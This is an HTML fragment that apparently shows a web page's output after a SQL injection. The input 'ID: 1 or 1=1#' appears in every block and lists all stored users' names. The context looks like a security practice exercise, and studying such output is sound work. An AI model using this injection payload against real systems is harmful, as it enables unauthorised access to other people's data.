 </p>
</form>
<pre>
ID: 1 or 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1#<br />
First name: Bob<br />
Surname: Smith
</pre>
</div>